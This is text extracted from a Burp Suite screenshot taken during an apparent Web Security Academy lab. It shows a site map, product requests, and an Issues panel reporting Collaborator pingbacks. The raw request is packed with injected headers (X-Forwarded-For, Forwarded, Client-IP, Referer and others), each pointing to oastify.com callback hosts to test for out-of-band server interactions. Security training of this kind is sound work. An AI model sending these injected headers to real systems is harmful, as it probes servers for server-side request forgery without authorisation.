 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Site map Issue definitions Scope settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
https://0ae000bf03ee886b8058efd6002300fe.w
/
academyLabHeader
image
product
resources
submitSolution
https://0aef000704f0bb4d82bd6bcc002700db.w
https://accounts.google.com
https://fonts.googleapis.com
https://i.ytimg.com
https://jnn-pa.googleapis.com
https://portswigger.net
https://ps.containers.piwik.pro
https://ps.piwik.pro
https://rr1---sn-vgpvouxa-3w5l.googlevideo.com
https://rr12---sn-n8v7znzl.googlevideo.com
https://rr2---sn-vgpvouxa-3w5e.googlevideo.com
https://rr2---sn-vgpvouxa-3w5z.googlevideo.com
https://rr3---sn-vgpvouxa-3w5z.googlevideo.com
https://rr4---sn-ug5onuxaxjvh-n8v6.googlevideo
https://www.google.com
https://www.google.ru
https://www.gstatic.com
http://www.youtube.com
https://www.youtube.com
https://youtube.com
Contents
Host Method URL Params S
https://0ae000bf03ee8... GET /product?productId=1 ✓ 200
https://0ae000bf03ee8... GET /product?productId=2 ✓ 200
https://0ae000bf03ee8... GET /product
https://0ae000bf03ee8... GET /product?productId=10 ✓
https://0ae000bf03ee8... GET /product?productId=11 ✓
https://0ae000bf03ee8... GET /product?productId=12 ✓
https://0ae000bf03ee8... GET /product?productId=13 ✓
https://0ae000bf03ee8... GET /product?productId=14 ✓
https://0ae000bf03ee8... GET /product?productId=15 ✓
https://0ae000bf03ee8... GET /product?productId=16 ✓
https://0ae000bf03ee8... GET /product?productId=17 ✓
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0ae000bf03ee886b8058efd6002300fe.web-security-academy.net
3 Cookie: session=rdjEmlKofPoDSswlW5vPEGuxHALjarzB
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/55.0.2883.87 Safari/537.36
root@457lkwytzx29nri5g65hqp8offlh96.oastify.com
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://bu9s93n0o4rgcy7c5duofwxv4mapye.oastify.com/ref
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cache-Control: no-transform
18 Client-Ip: spoofed.oph54gidjhmt7b2p0qp1a9s8zz5qtf.oastify.com
19 True-Client-Ip: spoofed.cvbta4o1p5shdz8d6evpgxyw5nbfz4.oastify.com
20 Contact: root@dxeuc5q2r6uif0ae8fxqiy0x7odh16.oastify.com
21 X-Client-Ip: spoofed.kd11sc697dapv7qlomdxy5g4nvtphe.oastify.com
22 X-Real-Ip: spoofed.k6r1lcz90d3po7jlhm6xr594gvmqaf.oastify.com
23 Forwarded:
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3938
5
Inspector
Issues
Collaborator Pingback (HTTP): Referer [2]
/product
/product
Collaborator Pingback (HTTP): User-Agent [2]
/product
/product
Collaborator Pingback (DNS): Referer [4]
Cross-domain Referer leakage
Cacheable HTTPS response
Advisory Request Path to issue
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0ae000bf03ee886b8058efd6002300fe.web-security-academy.net
3 Cookie: session=rdjEmlKofPoDSswlW5vPEGuxHALjarzB
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/55.0.2883.87 Safari/537.36
root@457lkwytzx29nri5g65hqp8offlh96.oastify.com
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://bu9s93n0o4rgcy7c5duofwxv4mapye.oastify.com/ref
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cache-Control: no-transform
18 Client-IP: spoofed.oph54gidjhmt7b2p0qp1a9s8zz5qtf.oastify.com
19 True-Client-IP: spoofed.cvbta4o1p5shdz8d6evpgxyw5nbfz4.oastify.com
20 Contact: root@dxeuc5q2r6uif0ae8fxqiy0x7odh16.oastify.com
21 X-Client-IP: spoofed.kd11sc697dapv7qlomdxy5g4nvtphe.oastify.com
22 X-Real-IP: spoofed.k6r1lcz90d3po7jlhm6xr594gvmqaf.oastify.com
23 Forwarded:
for=spoofed.a6hrl2zz033foxjbhc6nrv9uglmha6.oastify.com;by=spoofed.a6hrl2zz033fo
xjbhc6nrv9uglmha6.oastify.com;host=spoofed.a6hrl2zz033foxjbhc6nrv9uglmha6.oasti
fy.com
24 From: root@bl0s03e0f4ig3yycwdlo6wovvm1jp8.oastify.com
25 X-Wap-Profile: http://637niywvxz0bltg7e83jor6qdhjf74.oastify.com/wap.xml
26 X-Forwarded-For: spoofed.ryt8djrgskvwgebs9ty4jc1b82e12q.oastify.com
27 CF-Connecting_IP: spoofed.4inlxwbtcxf90rv5t6ih3plosfyfm4.oastify.com
28 X-Originating-IP: spoofed.7lto0zewf0ic3uy8w9lk6sorvi1jp8.oastify.com
29
30
Inspector
Setting